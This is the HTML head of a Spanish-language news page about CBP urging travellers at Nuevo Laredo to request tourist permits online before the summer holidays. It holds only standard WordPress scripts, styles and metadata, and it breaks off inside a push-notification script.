

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/
body_size: 25907
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Ofrecen facilidades en línea para un cruce ordenado a EU: CBP. | EnLíneaDirecta.info</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://enlineadirecta.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://enlineadirecta.info/wp-content/uploads/2020/08/FAVICO.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://enlineadirecta.info/enlineawp/wp-content/uploads/2020/04/144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EnLíneaDirecta.info &raquo; Feed" href="https://enlineadirecta.info/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enlineadirecta.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enlineadirecta.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ssb-front-css-css' href='https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://enlineadirecta.info/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://enlineadirecta.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://enlineadirecta.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.0.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/enlineadirecta.info\/wp-admin\/admin-ajax.php","fb_share_nonce":"301d296cf1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.0.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.4" id="ppress-select2-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3.jpg"><meta name="msapplication-TileImage" content="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3.jpg">
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3.jpg"><meta property="og:image:secure_url" content="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3.jpg"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="640"><meta property="og:image:alt" content="thumbnail_RESTRICCIONES EN PUENTES SIGUEN (3)"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="-Ante la cercan&iacute;a de vacaciones de verano. Nuevo Laredo, Tamaulipas.- Ante la cercan&iacute;a de la temporada vacacional de verano, que inicia en Estados Unidos con el &lsquo;D&iacute;a de los Ca&iacute;dos&rsquo;, la oficina de operaciones de campo de CBP recomienda a los viajeros que tengan programado ingresar al pa&iacute;s, que soliciten con tiempo sus permisos de..."><meta property="og:type" content="article"><meta property="og:locale" content="es"><meta property="og:site_name" content="EnLíneaDirecta.info"><meta property="og:title" content="Ofrecen facilidades en línea para un cruce ordenado a EU: CBP."><meta property="og:url" content="https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/"><meta property="og:updated_time" content="2023-05-26T15:13:18-05:00">
<meta property="article:tag" content="Mas de Tamaulipas"><meta property="article:published_time" content="2023-05-26T20:13:18+00:00"><meta property="article:modified_time" content="2023-05-26T20:13:18+00:00"><meta property="article:section" content="Nuevo Laredo"><meta property="article:section" content="Texas"><meta property="article:author:first_name" content="Gastón"><meta property="article:author:last_name" content="Monge"><meta property="article:author:username" content="Gastón Monge">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3.jpg"><meta property="twitter:image:alt" content="thumbnail_RESTRICCIONES EN PUENTES SIGUEN (3)"><meta property="twitter:title" content="Ofrecen facilidades en línea para un cruce ordenado a EU: CBP."><meta property="twitter:description" content="-Ante la cercan&iacute;a de vacaciones de verano. Nuevo Laredo, Tamaulipas.- Ante la cercan&iacute;a de la temporada vacacional de verano, que inicia en Estados Unidos con el &lsquo;D&iacute;a de..."><meta property="twitter:url" content="https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/">
<meta itemprop="image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3.jpg"><meta itemprop="name" content="Ofrecen facilidades en línea para un cruce ordenado a EU: CBP."><meta itemprop="description" content="-Ante la cercan&iacute;a de vacaciones de verano. Nuevo Laredo, Tamaulipas.- Ante la cercan&iacute;a de la temporada vacacional de verano, que inicia en Estados Unidos con el &lsquo;D&iacute;a de los Ca&iacute;dos&rsquo;, la oficina de operaciones de campo de CBP recomienda a los viajeros que tengan programado ingresar al pa&iacute;s, que soliciten con tiempo sus permisos de..."><meta itemprop="datePublished" content="2023-05-26"><meta itemprop="dateModified" content="2023-05-26T20:13:18+00:00"><meta itemprop="author" content="Gastón Monge"><meta itemprop="tagline" content="La única línea es que no tenemos línea">
<meta property="profile:first_name" content="Gastón"><meta property="profile:last_name" content="Monge"><meta property="profile:username" content="Gastón Monge">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://enlineadirecta.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enlineadirecta.info/wp-json/wp/v2/posts/617837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enlineadirecta.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/" />
<link rel='shortlink' href='https://enlineadirecta.info/?p=617837' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F26%2Fofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enlineadirecta.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F05%2F26%2Fofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.0.0 -->
<meta property="og:title" content="Ofrecen facilidades en línea para un cruce ordenado a EU: CBP. - EnLíneaDirecta.info" />
<meta property="og:description" content="-Ante la cercanía de vacaciones de verano.

Nuevo Laredo, Tamaulipas.- Ante la cercanía de la temporada vacacional de verano, que inicia en Estados Unidos con el ‘Día de los Caídos’, la oficina de operaciones de campo de CBP recomienda a los viajeros que tengan programado ingresar al país, que soliciten con tiempo sus permisos de turista en línea (www.cbp.gov) , para" />
<meta property="og:url" content="https://enlineadirecta.info/2023/05/26/ofrecen-facilidades-en-linea-para-un-cruce-ordenado-a-eu-cbp/" />
<meta property="og:site_name" content="EnLíneaDirecta.info" />
<meta property="og:image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="-Ante la cercanía de vacaciones de verano.

Nuevo Laredo, Tamaulipas.- Ante la cercanía de la temporada vacacional de verano, que inicia en Estados Unidos con el ‘Día de los Caídos’, la oficina de operaciones de campo de CBP recomienda a los viajeros que tengan programado ingresar al país, que soliciten con tiempo sus permisos de turista en línea (www.cbp.gov) , para" />
<meta name="twitter:title" content="Ofrecen facilidades en línea para un cruce ordenado a EU: CBP. - EnLíneaDirecta.info" />
<meta property="twitter:image" content="https://enlineadirecta.info/wp-content/uploads/2023/05/thumbnail_RESTRICCIONES-EN-PUENTES-SIGUEN-3.jpg" />

<!--
This site is protected by WP-CopyRightPro
Copyright 2012  Wp-CopyRightPro, IN  (http://wp-copyrightpro.com/)
-->


<!-- EVITAR CLICK DERECHO-->

<!-- SELECCION DE TEXTO-->


<!-- EVITAR IFRAME-->


<!-- EVITAR DRAG AND DROP-->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"88b7f4158b","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/enlineadirecta.info\/wp-admin\/","wpRestNonce":"88b7f4158b","wpRestUrl":"https:\/\/enlineadirecta.info\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
